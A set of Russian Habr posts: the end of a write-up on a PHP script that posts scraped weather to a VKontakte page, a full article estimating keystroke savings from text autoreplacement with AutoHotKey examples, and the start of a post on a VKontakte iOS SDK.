$vk = new vk_auth($VKEMAIL, $VKPWD, $VKPPID, $SLEEPTIME); // настраиваем класс для работы, $VKEMAIL - мыло админа публичной страницы, $VKPWD - пароль, $VKPPID - айдишник публичной страницы, $SLEEPTIME - время для таймаута между запросами
// проверяем авторизованы ли мы уже на сайте, если нет то авторизуемся, если не получается, то пишем ошибки в /data/logfile.txt
if(!$vk->check_auth())
{
exit('Error! See logfile.');
}
// постим сообщение $message на стену публичной страницы
if (!$vk->post_to_wall($message)) {
exit('Error! Not Posted!');
}
else
{
echo 'Posted!';
}
```
##### Парсер погоды
Закончив написание авторизации, перешёл к написанию парсера погоды — использовать регулярки как я делал раньше мне совсем не хотелось, т.к. пришлось бы очень долго выдумывать их и при желании сменить сайт, откуда берётся погода… На этом этапе мне очень помогла запись в блоге Дмитрия Родина о [парсинге данных через XPath](http://blog.madie.ru/2009/05/03/www-parsing-with-tidy-xmldom-simplexml/). О XPath я уже пару раз слышал, но никогда не вникал что это — вот и пришло время проникнуться этим удобным способом получения данных любого сайта. Протестировав его класс и чуть-чуть переписав его под себя, я решил, что это именно то, что мне нужно. Все XPath-пути можно с лёгкостью получить из FireBug'a, но некоторые будут некорректны, т.к. в работе парсера используется tidy, очищающая невалидный html-код, поэтому лучше использовать дополнение для FireBug — FirePath.
Пару XPath-запросов на парсинг погоды с gismeteo:
```
include_once(SCR_DIR . '/classes/htmlparser.class.php'); // класс парсера
$parser = new HTMLParser('http://www.gismeteo.ru/city/hourly/' . $CITY); // $CITY - переменная из конфига, обозначающая город
$weather_temperature = $parser->getConvDataFromXPath(".//*[@id='weather']/div[1]/div/div[2]"); // получаем текущую температуру и сразу же конвертируем её в UTF-8
$weather_type = $parser->getConvDataFromXPath(".//*[@id='weather']/div[1]/div/dl/dd"); // текущее состояние погоды (ясно, пасмурно, и т.д.)
```
#### Что я получил от реализации этого небольшого скрипта:
1. Написал свой небольшой велосипед для авторизации во вконтакте (в планах переписать под API);
2. Познакомился с XPath и научился парсить сайты с куда более быстрой продуктивностью, нежели через регулярки;
3. Ещё теснее познакомился с git'ом;
4. Сделал небольшой полезный «сервис» для своего города.
5. Вскоре узнаю все ли посетители контакта такие овощи, что им не интересна полезная информация, а интересны только картинки, да смешные статусы;
Посмотреть на мою реализацию можно на этой странице: [погода в Вологде](http://vkontakte.ru/weather_in_vologda).
Глянуть на исходный код или сделать такую же публичную страницу с погодой для своего города: [github.com/saippuakauppias/vkweather](https://github.com/saippuakauppias/vkweather)
P.S.: если кому-то нужно, то могу сделать отдельный fork только с классом авторизации вконтакте — пишите в личку.
|
https://habr.com/ru/post/127952/
| null |
ru
| null |
# О перспективах использования автозамен при наборе текста
В предыдущей [статье](http://habrahabr.ru/post/210826/) я рассматривал вопросы создания альтернативных клавиатурных раскладок, в т.ч. проблемы, возникающие при построении моделей оптимизации этих раскладок.

Здесь мы пойдем несколько другим путем и рассмотрим возможность сокращения общего числа нажатий на клавиши (кроме использования [аккордных](http://en.wikipedia.org/wiki/Chorded_keyboard) способов набора и [стенотайпов](http://en.wikipedia.org/wiki/Stenotype), т.к. это уже другая большая тема).
Сразу оговорюсь, что применение стенотайпа вкупе со знанием стенографии, конечно, даст гораздо больший эффект в плане прироста производительности. Но способ, рассматриваемый ниже, легко реализуем (нет необходимости в спецоборудовании, сложном программном обеспечении) и требует на порядки меньше времени для изучения (запомнить несколько десятков сокращений обычно несложно).
#### Что такое автозамены?
Автозаменой (АЗ) будем называть такой способ печати сочетания букв/слова/фразы, при котором исходный текст программно переназначается на другие сочетания клавиш. Для целей повышения производительности набираемое сочетание клавиш (назовем его ключом или сокращением) должно иметь минимальную длину по отношению к исходной последовательности букв. Разность в числе нажимаемых клавиш при наборе комбинации в исходном виде и при наборе с сокращениями и будет выигрышем на данной комбинации за счет АЗ.
Например, нужно набрать такое часто используемое слово, как «потому». Если сокращение выглядит как «п», то выигрыш при наборе только одного слова составит 5 символов.
Отметим, что в мире подобная практика уже давно существует. Даже проводятся соревнования в различных зачетах — с использованием системы сокращений и без оной. В первом случае мировой рекорд на 30-минутном интервале равен [955 уд/мин](http://intersteno.ru/competition.htm), во втором — [821 уд/мин](http://org.intersteno.it/uploads/ClassificationsListHannover2001.pdf). Оба рекорда поставила небезызвестная Хелена Матушкова.
Наиболее развита система сокращений для чешского языка, именуемая Завописью (ZAVpis). Есть даже обучающий [сайт](http://www.zav.cz/zaven/), и есть информация, что освоение системы сокращений начинается только после приобретения достаточно высокого уровня навыка набора вслепую.
Как видим из отношения чисел 955 и 821, выигрыш при использовании АЗ не такой и высокий (~16%). Однако, в данном случае система АЗ адаптирована под среднестатистическую структуру языка, и не учитывает специфические слова, особенности, характерные для различных областей знаний. Также не учитывается лексикон пользователя, используемый в общении, повседневной переписке. В обиходе или узкой практической области словарный запас гораздо меньше по объему, и эффективность системы АЗ, составленной под конкретные потребности, может значительно возрасти.
#### Выбор слов и другие вопросы создания системы автозамен
Сначала необходимо определиться, для каких целей создается система автозамен. Если требуется система АЗ для уменьшения времени набора среднестатистического предложения в русском языке, то необходимо учитывать структуру языка в целом. Здесь можно пойти двумя путями.
Один из них – собственноручно собрать большую выборку текстов, адекватно представляющую язык (обычно объем такой выборки – от нескольких сотен мегабайт) и проанализировать их статистически – выделить самые частые слова, сочетания букв, символов. Затем на основе анализа построить статистические таблицы.
Отметим, что этот способ больше подходит для случая, когда система АЗ создается для себя, под свои наиболее часто используемые слова — в статьях, в деловой переписке, при общении в чате, на форуме и пр.
Второй – воспользоваться уже готовыми таблицами. Разумеется, такие таблицы уже есть в пригодном для применения виде. Здесь подразумевается использование [Национального корпуса русского языка](http://ruscorpora.ru/index.html) и частотных словарей русского языка (одним из наиболее известных является частотный словарь Шарова: [[1]](http://dict.ruslang.ru/freq.php); [[2]](http://artint.ru/projects/frqlist.php)).
Список 100 наиболее частых словоформ можно просмотреть [здесь](http://ruscorpora.ru/1grams.top.html).
Представляется логичным, что автозаменам должны подвергаться в первую очередь наиболее частотные слова, а среди них – самые длинные. Вообще, все языковые статистики подчиняются закону [Ципфа](http://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%A6%D0%B8%D0%BF%D1%84%D0%B0). Это обобщенно-гиперболическое распределение ранжированных статистик, неважно, на каком уровне – будь то уровень отдельных букв, символов; уровень буквосочетаний (n-грамм); уровень слов; фразеологический уровень.
Такие статистики, наряду с гауссовыми, очень часто проявляются в окружающем нас мире, и были обнаружены в самых разных областях знаний. Например, распределение людей по доходу (Парето), распределение ученых по производительности (Лотка), распределение статей по журналам (Брэдфорд), распределение населенных пунктов по численности, распределение землетрясений по интенсивности и пр. Вообще, такие статистики возникают вследствие сильной взаимозависимости событий в системе (аналог положительной обратной связи), по типу цепной реакции, в результате которой может происходить как чрезвычайное усиление, так и сильное ослабление.
Для нас важен тот факт, что пики, положительные отклонения от гиперболического тренда будут как раз указывать на те слова, которые в первую очередь должны войти в систему АЗ. При этом наибольший вклад в итоговую эффективность системы внесут первые несколько сотен наиболее частотных слов.
Рассмотрим и другие особенности построения системы АЗ:
**1.** Ключи должны быть уникальными (не совпадать со словами и с другими ключами), минимальными по длине, легко запоминаемыми. Такие ключи должны состоять либо из нескольких первых букв слова, либо из первых и последних.
**2.** Назначение ключей (их длина, используемые буквы, символы) будет зависеть и от размера самой системы АЗ. Рассмотрим простейший пример. Пусть мы хотим создать систему для одного-единственного слова «потом», очевидно, что наилучший вариант — сокращение «п». Если же система будет состоять из двух из более слов (реальный вариант), то нужно учитывать встречаемости, а также п.1. Пусть слово «потом» встретилось 10 000 раз, а слово «потому» — 100 000 раз. Очевидно, что слову с максимальной встречаемостью нужно присвоить сокращение минимальной длины «п», а слову «потом» — сокращение «пм». Конечно, в случае только двух сокращений второму слову тоже можно приписать единственную букву. Но этот случай все еще далек от практического применения, а потому мы применили сокращение «пм», что более правдоподобно.
Нужно также учесть, что однобуквенных ключей максимум 33 (без использования цифр и символов в качестве ключей), двухбуквенных 332=1089. И то, при завышенной оценке. Вряд ли будут ключи вида «ъъ» или «юь».
**3.** Некоторые ключи могут быть в иерархической форме. Например, «ч»->«что»->«что-либо». При этом ключ может «разворачиваться» как и сразу после набора, так и после нажатия клавиши-активатора.
**4.** Размер системы АЗ должен быть компромиссом между теоретическим выигрышем и временем, необходимым для изучения системы. Я не использовал АЗ широко, но для развернутой системы приличный потолок оцениваю примерно в 1000 сокращений. Для системы, используемой в обиходе — 100 сокращений вполне хватит для самых часто используемых слов, фраз, оборотов.
#### Расчет выигрыша от использования автозамен
Автозамена уменьшает количество набираемых символов. Т.е. длина слова уменьшается на Lсл-LАЗ. Допустим, если мы слово «что» заменяем на «ч», то на одном слове выигрыш будет L(что)-L(ч)=3-1=2 символа. Далее, каждое слово имеет свою определенную частоту, выраженную в процентах. Или, если мы пользуемся [корпусом](http://ruscorpora.ru/index.html), то в нем обычно приводятся данные о встречаемости слова – т.е. вообще [количество](http://ruscorpora.ru/1grams.top.html) таких слов в корпусе.
Например, слово «что» встречается в корпусе 2210373 раза. Тогда общий выигрыш от набора всех слов «что» в корпусе составит

символов.
Чтобы посчитать относительный выигрыш в процентах от общего числа набранных символов, нам нужно знать характеристики русского языка в среднем. Общий объем корпуса составляет 1,93∙108 слов. Логично было бы разделить число слов «что» на общее число слов, но слова имеют разную длину, которую тоже нужно учитывать. Средняя длина слов в русском языке, согласно корпусу, составляет [5,28](http://artint.ru/projects/frqlist.php) символа.
Теперь мы можем теперь посчитать объем корпуса в символах. Но корпус — это еще не весь текст. Реально в тексте встречается много сервисных знаков, таких как пробел, точка, запятая, точка с запятой, кавычки, различные знаки, цифры и т.д. И для нахождения объема всего текста по корпусу нам нужно умножить число найденных символов на некоторый коэффициент, который отражает долю сервисных знаков в русскоязычном тексте. По собственным вычислениям, приближенно, доля сервисных знаков составляет ~20%, с небольшими отклонениями в ту или другую сторону.
Тогда выражение для расчета относительного выигрыша на постоянной автозамене одного слова приобретает вид:

где  — общее число слов в корпусе,
 — средняя длина слова в русском языке,
*k* — доля сервисных знаков, цифр и прочих символов, не входящих в слова.
Остальные обозначения были расшифрованы ранее.
Таким образом, для одной-единственной автозамены на слове «что» мы получаем относительный выигрыш, равный

Как мы видим, для одного слова выигрыш достаточно большой, и многие могут подумать, что для развитой системы АЗ можно ожидать выигрыша порядка десятков процентов. Но мы использовали одно из самых частотных слов. А так как статистика встречаемости слов подчиняется гиперболическому закону, то вклад (частота) каждого последующего слова будет значительно убывать. Соответственно, выигрыш от АЗ на таких менее частотных словах также будет не очень ощутимым.
**Начало таблицы сокращений**
Строки отсортированы по суммарному выигрышу, получаемому от всех АЗ указанного слова по всему корпусу.
#### Влияние объема системы автозамен на ее эффективность
При выборе числа слов, подвергаемых АЗ, нужно учитывать тот факт, что время на изучение системы АЗ в первом приближении пропорционально числу сокращений. Т.е. список АЗ должен быть разумного размера, где найден компромисс между числом АЗ и выигрышем, который они дают. Для этого необходимо построить приближенный график зависимости относительного выигрыша от числа АЗ.
Априори можно предполагать, что сначала выигрыш будет значительным, и наклон кривой будет максимальным (т.к. слова более частотные). С уменьшением частотности слов, выигрыш от каждого последующего слова будет уменьшаться, наклон кривой также уменьшится. Интересный вопрос, будет ли наблюдаться насыщение? Каждая АЗ будет давать некоторый выигрыш, но не упадет ли при этом частота слова настолько, что каждый очередной относительный прирост будет стремиться к нулю.
В данном пункте основная задача – выяснить, до какого числа АЗ необходимо увеличивать список, чтобы соблюсти компромисс между относительным выигрышем и временем на обучение. Т.е. нужно выявить переходную область, где наклон кривой выигрыша становится относительно небольшим, с тем, чтобы исключить малоэффективные АЗ.
График строился, исходя из некоторых упрощений, для общности анализа. Во-первых, длины всех сокращений АЗ предполагались равными двум символам. Соответственно, из списка наиболее частотных слов исключались слова длиной менее 3-х символов, т.к. выигрыша от них на такой системе АЗ не будет. Далее, предполагалось, что число 2-символьных сокращений будет не более 700. Это должно быть близко к истине, даже с несколько завышенной оценкой, т.к. очевидно, что абсолютно все 1089 диграмм не могут быть использованы в качестве сокращений по вполне понятным причинам (например, ни с чем не ассоциирующиеся сочетания букв, как было указано выше). Трехсимвольные сокращения на данном этапе не рассматривались.

По оси абсцисс отложено общее число слов с АЗ, по оси ординат — относительное сокращение числа нажатий на клавиши.
Как и ожидалось, в самом начале графика, для первых 100 сокращений скорость прироста выигрыша максимальная.
Приведем некоторые данные по графику:
для первых 10 сокращений выигрыш равен 0,82%,
для первых 20 – 1,24%,
для первых 50 – 2,23%,
для первых 100 – 3,50%,
для первых 200 – 5,37%,
для первых 300 – 6,63%,
для первых 400 – 7,52%,
для первых 500 – 8,33%,
для первых 600 – 9,04%,
для первых 700 – 9,76%.
Подсчитаем выигрыши для 1-й, 2-й, 3-й и т.д. сотен АЗ.
Для первой сотни, как уже упоминалось – 3,50%,
для второй – 1,87%,
для третьей – 1,26%,
для четвертой – 0,89,
5-й – 0,81%,
6-й – 0,72%,
7-й – 0,72%.
Как мы видим, скорость роста падает, но потом стабилизируется. Это достаточно неожиданный результат, не совпадающий с априорным предположением. Нет даже намека на насыщение зависимости. Видимо, при достаточном числе сокращений можно обеспечить большой выигрыш. Например, при 700 АЗ выигрыш по графику составит 9,76%. Это уже приемлемая величина.
В реальности выигрыш будет еще большим (примерно на 0,2-0,3%), т.к. используются не только 2-символьные АЗ, а также и 1-символьные для самых частых слов. Но в дальнейшем придется использовать уже 3-символьные сокращения, поэтому скорость прироста выигрыша немного упадет, скачком, относительно наблюдаемой на 6-й и 7-й сотнях АЗ.
Исходя из прироста выигрыша, можно ограничиться списком АЗ, состоящим из 500 сокращений, что даст выигрыш 8,33%. Необходимо еще упомянуть о том, что в повседневной жизни человек пользуется для переписки, общения, написания текстов ограниченным набором слов, вовсе не являющимся эквивалентным по структуре корпусу русского языка. Ежедневно используются слова, находящиеся в числе наиболее частых. Таким образом, для повседневных задач, которые не включают написание научных статей, выигрыш будет еще более значимым, возможно, даже в разы.
Можно высказать предположение, почему скорость прироста выигрыша не замедляется постоянно. Видимо, уменьшение частоты слова компенсируется тем, что менее частотные слова являются также более длинными, а выигрыш пропорционален произведению разности длин слова и АЗ на частоту слова.
Для визуального анализа необходимо построить график зависимости произведения длины слова на его частоту от ранга слова в частотном списке. Наиболее эффективными будут АЗ слов, образующих пики относительно средней тенденции (разумеется, с некоторыми оговорками — например, слово должно быть достаточно длинным).
#### О сравнительной эффективности автозамен для русского и английского языков
Автозамены не будут одинаково эффективны для различных языков вследствие различной сложности самых языков. Печать на тех языках, которые считаются «богаче» (в смысле большего числа словоформ), будут тяжелее поддаваться сокращению при помощи АЗ.
Например, для ряда европейских языков, видимо, АЗ будут более эффективными, чем для русского. В свою очередь, английский язык, наверное, будет более приспособлен к АЗ, чем немецкий.
Возьмем пример: в русском языке есть падежи, числа, в английском падежей нет, но есть число. Например, слово лампа – lamp.

Возможно, приведенный пример не во всех случаях справедлив (например, для глаголов ситуация будет иной). Однако, он показывает несколько характерных особенностей.
Из таблицы видно, что для всех падежей слова «лампа» в единственном и множественном числе для русского языка понадобится 12-3=9 автозамен, а для английского языка – всего 2 автозамены (единственное число и множественное число). Т.е. при сильно развитом, более избыточном, с большим числом словоформ языке задача назначения автозамен сильно усложняется.
Также в английском языке меньше самих букв (26 против 33 в русском), а следовательно, намного меньше сочетаний из этих символов. Максимальная возможная верхняя оценка 262 для английского и 332 для русского. В реальности, конечно, из них используется еще меньше. Для русского всего существует около ~700 смысловых диграмм (двухбуквенных сочетаний). Названные обстоятельства еще раз указывают на то, что языки, энтропия (избыточность) которых выше, хуже поддаются автозаменам.
Наконец, список наиболее частотных слов в английском языке также должен быть значительно короче, чем для русского. Т.е. если, например, взять 10%, 20%-ный охват (самые частые слова, которые образуют 10%, 20% всех слов), то для английского такой список тоже должен быть короче.
Из вышеприведенных примеров уже видно, что задача конструирования гибкой системы автозамен для русского языка является достаточно сложной нетривиальной задачей, а еще сложнее обеспечить хороший прирост производительности. В нашем случае хорошим будет считаться суммарный прирост производительности, начиная от 10%, в среднестатистическом смысле. Это тот минимум, к которому надо стремиться.
#### Использование автозамен для сервисных символов
Кроме слов, ощутимую долю символов составляют т.н. сервисные, синтаксические символы: знак пробела, знаки пунктуации и пр. На их долю приходится порядка 20% от общего числа символов.
Обратимся к списку наиболее частых 2-символьных сочетаний (для всех символов таких таблиц обычно нет, поэтому их нужно делать самостоятельно, анализируя большие объемы текстовой информации). Наиболее частым 2-символьным сочетанием является сочетание «, », т.е. запятая+пробел. По собственным данным, на его долю приходится 1,64% общего числа диграмм (двухсимвольных сочетаний).
Оценим выигрыш при автозамене этой комбинации одним символом (или одним нажатием). Можно назначить такую комбинацию на клавишу CapsLock, поскольку она достаточно редко используется в повседневной работе (конечно, можно использовать и другие варианты, удобные для конкретного пользователя).
В стандартной раскладке ЙЦУКЕН для набора запятой нужно нажать 2 клавиши – «Shift» и «.». Таким образом, комбинация, для набора которой требовались 3 нажатия, будет набираться одним нажатием. Что эквивалентно сокращению на 2 нажатия.
В данном случае выигрыш подсчитывается следующим образом: если бы диграмма полностью исключалась из набора, то тогда выигрыш равнялся ее частоте. Но в нашем случае происходит просто сокращение комбинации. Т.е. выигрыш будет пропорционален относительному сокращению комбинации и ее частоте:

где  — длина комбинации до сокращения,
 — длина комбинации после сокращения (с учетом АЗ),
 — частота комбинации среди комбинаций такой же длины.
Таким образом, получаем выигрыш от сокращения «, » до одного нажатия

В реальности, учет одной этой диграммы не даст общей картины, т.к. нужно учитывать и то, что запятые исключатся и в диграммах, где они находятся на второй позиции.
Для расчета выигрыша в данном случае удобно воспользоваться унарной (односимвольной) статистикой, если она рассчитывалась в процессе подготовки таблиц. В нашем случае такая таблица рассчитывалась. Несмотря на некоторую вариабельность статистических характеристик для текстов разного жанра, наблюдается все же значительная их устойчивость, что позволяет говорить о некоторой статистической структуре русского языка в среднем.
В текстах, более-менее широко встречающихся на практике, доли точки и запятой в целом равны и составляют приблизительно по 1,5%. Для ориентировочных расчетов выигрыша от замены «, » на CapsLock такой оценки вполне достаточно.
Для того, чтобы понятно, как считать эффективность АЗ в данном случае, можно привести пример. Рассмотрим кусок текста, состоящий из трех предложений, в каждом из которых по 70 символов. Пусть в каждом предложении по одной заглавной букве (начало) и по 2 запятых. Тогда общее число ударов составит 219. Используем замену «, » на CapsLock. Далее выигрыш можно определить так: поскольку мы вместо трех нажатий для набора «, » совершаем только одно (CapsLock), то это эквивалентно исключению запятой из набора, т.к. для нее необходимо 2 нажатия. Итого остается 207 нажатий. Выигрыш составит 12/219≈5,5%, что для одной комбинации с АЗ очень много. Разумеется, это чисто гипотетический пример, в котором частота запятых завышена.
Отсюда, кстати, вытекает еще один аспект применения АЗ — соревновательный, т.к. на коротком легком тексте, с частотными словами можно весьма значительно поднять результат — вплоть до 20-25% (и даже выше). Как уже говорилось в самом начале статьи, при использовании АЗ должен проводиться отдельный зачет.
Вообще, чтобы оценивать реальный выигрыш, необходимо пересчитывать статистику символов в статистику нажатий, т.е. в символах не учитывается такая часто нажимаемая клавиша, как «Shift». Следует упомянуть еще и об «Enter», но при обычном анализе массивов текстовых данных эта клавиша (равнозначная абзацу или переходу на новую строку) обычно не учитывается. И в данной статье этот вопрос не освещается.
Для подсчета числа нажатий на клавишу «Shift» при наборе на стандартной раскладке ЙЦУКЕН нужно знать долю заглавных букв, а также долю знаков «,» и «!», «»», ««», «№», «;», «%», «:», «?», «\*», «(», «)», «\_», «+», т.е. всех, набираемых на четвертом ряду (цифровом) с использованием «Shift». Для первого приближения (которое, впрочем, должно быть достаточно точным), примем, что доли знаков, набираемых на четвертом ряду, приближенно равны нулю (в достаточной мере это соответствует действительности).
Заглавные буквы в подавляющем большинстве случаев набираются только в начале предложений. Можно добавить одну заглавную в середине предложения для учета имени собственного, если такое употребляется. Упрощенно примем, что на 1 предложение приходятся 2 заглавные буквы. Общая длина предложения в символах, согласно статистике корпуса русского языка, составит

где  — среднее число слов в предложении.
Если принять во внимание, что доля запятой составляет 1,5%, то это соответствует приближенно одной запятой на одно предложение: 65,8∙0,015≈0,9. Кроме того, есть еще в среднем 2 заглавные буквы. То есть, выходит, что нажатий на 3 больше, чем символов или 68,8 нажатий на 1 предложение в среднем. Из этих 68,8 нажатий 2 нажатия приходится на запятую. Как говорилось ранее, АЗ «, » на CapsLock эквивалентна исключению запятой из набора, поэтому выигрыш от такой АЗ в нажатиях составит:
По сравнению с тем выигрышем, который был получен на словах, это весьма ощутимая прибавка только от одного сочетания. В принципе, этого следовало ожидать, ведь чем чаще комбинация, тем больше будет выигрыш от сокращения такой комбинации (при достаточной длине или количестве нажатий). Конечно, минимум, который еще можно сокращать – это двухсимвольные комбинации. А отдельные буквы уже не сокращаются. Здесь можно рассмотреть различные уровни агрегации: 2-символьный, 3-символьный и т.д. После 4-символьного разумнее уже рассматривать уровень слов, а затем фразеологический уровень. Разумеется, есть какие-то частотные сочетания букв, символов, слов, кроме тех, которые уже были нами рассмотрены.
За счет каких еще часто встречающихся синтаксических знаков можно повысить производительность? Например, можно заметить, что в подавляющем большинстве случаев после точки идет пробел (исключая многоточие, которое встречается редко, и его также можно назначить на отдельную клавишу, хотя бы в дополнительном слое). Также пробел всегда идет после знака тире (но не после дефиса). В принципе, по набору в большинстве редакторов тире и дефис набираются одной и той же клавишей «-/\_», но, например, в Word тире выставляется, если до него и после были пробелы.
Предлагается ставить автопробел после тире, т.е. по комбинации « –» ставится дополнительный пробел. Это тоже позволит немного сэкономить на наборе сервисных знаков. Также можно ставить автопробелы после таких часто встречающихся знаков, как двоеточие «:» и точка с запятой «;». Можно ставить автопробел и после других знаков окончания предложения – вопросительного и восклицательного «?» и «!».
Бывают случаи, но очень редко, когда необходимо набрать несколько одинаковых знаков, идущих подряд. Для этого случая можно предусмотреть АЗ следующего вида. Пусть нужно набрать пять восклицательных знаков: «!!!!!», для этого будет использована АЗ вида «5!». Для редко встречающего многоточия можно тоже предусмотреть отдельную клавишу, например, «ё», поскольку на письме «е» и «ё» часто не различаются и «ё» остается неиспользованной (попрошу не кидать в меня камни сторонников повсеместного использования буквы «ё», т.к. АЗ можно назначить и на любую другую клавишу). В принципе, каждый может сам для себя определить неиспользуемые клавиши и назначить на них наиболее эффективные АЗ.
Рассмотрим автопробел после точки, и выигрыш от такой функции. Как упоминалось, вероятность появления точки в тексте равна 1,5%. На каждое предложение приходится приближенно по одной точке, после которой идет пробел. Исключая случаи, когда используются многоточия «…», которые весьма редки. Точка и пробел после нее составляют около 1,5%∙2=3% всех знаков. Используя автоматизированную постановку пробела после точки, мы исключаем половину из этих 3%, т.е. получаем еще 1,5% выигрыша. Это хороший результат для одной функции. Рассматривая автопробелы после других знаков – вопросительного и восклицательного, можно еще увеличить выигрыш. Но, как правило, доля таких знаков очень мала по сравнению с точкой и можно не рассматривать ее как значимую.
Достаточно частой комбинацией является « –» (пробел и тире), после нее идет еще один пробел. Если ставить автопробел после этой комбинации, то выигрыш в символах будет равен числу таких комбинаций, соответственно, выигрыш в процентах будет равен доле таких комбинаций в % от общего числа комбинаций заданной длины.
Можно записать общую формулу для расчета выигрыша от сокращения любой комбинации, зная ее долю (частоту) в общей структуре языка, включая синтаксические символы:

где ***kк*** — доля данной комбинации среди всех комбинаций такой же длины; это может быть диграмма (2 символа), триграмма (3 символа), n-грамма (длина n символов); в нашем случае имеем дело с диграммами;
***n*** – количество символов, на которое можно сократить текст после встречи данной комбинации; в данной формулировке учтена как возможность АЗ, так и автопробела и схожих функций;
***Vдоп*** — дополнительный выигрыш от сокращения всех остальных комбинаций, в которые входят исключаемые символы; в каждом конкретном случае должен рассчитываться отдельно.
#### Автозамены на уровне отдельных сочетаний букв и слов
Как уже упоминалось, можно использовать АЗ не только на уровне слов, но также и на уровне словосочетаний, фразеологическом уровне. Есть устойчивые словосочетания, например, некоторые из них: «как дела», «как жизнь», «добрый день», «потому что», «несмотря на», «во что бы то ни стало» и т.п.; менее частотные — «в любом случае», «исходя из вышесказанного», «из сказанного следует».
У каждого есть свои наиболее частотные фразы, которые он употребляет при разговоре и деловом общении, в переписке. Исходя из этих устойчивых словосочетаний можно разработать дополнение к системе АЗ именно для них. В каждом конкретном случае следует учитывать согласованность с уже существующей системой АЗ и подсчитывать выигрыш, предоставляемый автозаменой каждого нового сочетания.
Но гораздо более частыми, чем слова или словосочетания, являются n-граммы (n-символьные сочетания при небольшом n, n<5). Например, можно выделить такие часто встречаемые сочетания в конце слов, как «ный», «нный», «тся», «ться». Можно предусмотреть АЗ для них.
Например, если не использована клавиша с буквой «ё» (да простят меня сторонники её использования), то назначить одну из АЗ на эту клавишу. А комбинация этой клавиши с Shift'ом даст другую комбинацию, т.е. Shitf+ё=тся; ё=ться. Опять же, каждую из таких комбинаций нужно рассматривать отдельно, в соответствии с их частотой и согласованностью с уже составленной системой сокращений. Важно, чтобы не было путаницы, и не было похожих по написанию сокращений на слова, которые пишутся целиком совершенно по-разному.
#### Оптимизация раскладки с учетом автозамен
Далее можно связать систему АЗ и процедуру оптимизации раскладки.
Процедура оптимизации, описанная в предыдущей [статье](http://habrahabr.ru/post/210826/), в качестве входных параметров имеет систему штрафов и статистику диграмм. Система штрафов/поощрений останется такой же, а вследствие применения системы АЗ статистика диграмм каким-то образом изменится.
Соответственно, оптимальная раскладка для некоторой системы АЗ будет отличаться от оптимальной раскладки, используемой без АЗ. Необходимо пересчитать изменения статистики по каждой позиции автозамены – для каждого слова с АЗ, сочетания, комбинации синтаксических символов.
Для расчета изменения частоты сочетания нужно рассмотреть конкретный пример, из которого затем можно вывести общие закономерности. Возьмем слово «больше». Частота вхождения слова в корпус – 124201 раз. Общее число слов корпуса  =1,93∙108. Средняя длина слова ≈5,28 симв. Доля синтаксических символов ***k***≈20%. Теперь у нас есть все данные, чтобы посчитать количество символов в корпусе. Такой пересчет нужен, чтобы привести статистику слов к статистике диграмм (а число диграмм в тексте равно числу символов в нем минус 1). Общее число символов в корпусе:

Зная число вхождений конкретного слова в корпус, мы автоматически знаем число вхождений каждой диграммы именно от этого слова в корпус. Т.е. для слова «больше» это будет не общая частота диграмм «бо», «ол», «ль» и т.д., а только частота диграмм «бо», «ол», «ль», … именно этого слова. Данная частота запишется:

где  — частота любой диграммы рассматриваемого слова;
 — частота вхождения слова в корпус;
 — общее число символов корпуса, найденное выше.
Для примера посчитаем частоты диграмм, привносимых в корпус словом «больше»:

Данные частоты при использовании АЗ будут вычитаться из общего числа соответствующих диграмм, а некоторые новые, привносимые сокращением — добавляться.
Для конкретизации допустим, что слово «больше» будет сокращаться при наборе до «бо». Тогда найденные частоты диграмм «ол», «ль», «ьш», «ше», «е » будут вычитаться из общей таблицы частот диграмм. Сочетание «бо» остается неизменным, и его пересчитывать не надо. Но добавится новая диграмма, ранее не существующая в слове – «о ».
Ее частота будет такой же, как и у остальных, (т.е. число ее вхождений в корпус равно частоте вхождений слова) – 0,01%. Значение этой частоты добавится в общую таблицу частот диграмм. Для завершения рассмотрения посчитаем результирующие частоты, полученные только для АЗ «бо»=«больше».

Если строго, то нужно также учитывать и то, что объем набранного текста при увеличении числа АЗ будет уменьшаться. Т.е. эффект лучше считать в абсолютных величинах, приходящихся на текст какого-либо объема. Таким образом, точнее будет, если считать не относительные изменения (проценты), а абсолютные величины: сколько диграмм данного типа было в тексте и сколько стало. Перевод в относительные величины нужен только на финальном этапе подсчета, перед тем, как запускать процедуру оптимизации.
Поскольку объем данных достаточно большой, данный этап (впрочем, как и все), нуждается в частичной или полной автоматизации.
Описанная процедура должна повторяться для каждой автозамены. В результате мы получим пересчитанную статистику диграмм, которую можно использовать как входную переменную для процедуры оптимизации раскладки.
При использовании раскладки, оптимизированной с учетом АЗ, и соответствующей системы АЗ, в совокупности можно добиться ощутимого улучшения параметров набора как по удобству, так и по скорости.
#### Реализация автозамен
Для практического использования автозамен можно задействовать популярные программы [AutoHotKey](http://www.autohotkey.com/) или [PuntoSwitcher](http://punto.yandex.ru/).
Документацию по программе AutoHotKey можно посмотреть [здесь](http://www.script-coding.com/AutoHotkeyTranslation.html), некоторые из возможностей — [здесь](http://habrahabr.ru/post/24652/).
Оформление отдельных строк общего скрипта с АЗ:
```
::в::время;
```
слово «время» появится после нажатия «в» и клавиши-активатора, обычно это пробел.
```
в::время;
```
в этом случае слово «время» появится сразу после набора «в».
```
:*:в::время; - то же самое, что и в предыдущем случае.
```
; — необязательный символ, отделяет комментарии.
---
В качестве послесловия отмечу, что данная статья, как и предыдущая, имеет в основном академическую направленность. Практическое применение ограничено только профессиональными или полупрофессиональными наборщиками, которых крайне мало в общей массе пользователей ПК. Тем не менее, выражаю надежду, что некоторые наиболее удобные замены уже используются или могут быть использованы почти каждым. Приветствуется конструктивная критика по вопросам расчетов и логики изложения.
|
https://habr.com/ru/post/211827/
| null |
ru
| null |
# Вконтакте iOS SDK v2
Добрый вечер!
Всё началось с того, что необходим был более или менее удобный инструмент для работы с API социальной сети ВКонтакте под iOS. Однако Google меня достаточно быстро расстроил результатами поиска:
* [StonewHawk — GitHub](https://github.com/StonerHawk/Vkontakte-iOS-SDK)
